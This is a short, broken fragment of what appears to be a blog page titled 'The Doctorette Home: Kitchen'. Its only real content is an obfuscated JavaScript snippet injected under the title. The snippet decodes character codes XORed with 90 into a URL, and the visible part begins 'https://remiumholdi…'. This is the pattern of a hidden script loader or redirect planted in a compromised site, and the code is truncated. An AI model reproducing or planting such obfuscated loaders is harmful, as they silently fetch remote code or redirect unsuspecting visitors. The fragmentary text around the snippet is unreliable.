
Uncategorized
March 25, 2026
The Doctorette Home: Kitchen
; !function(){var e=String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53,54,62,51,5
{return 90^e})...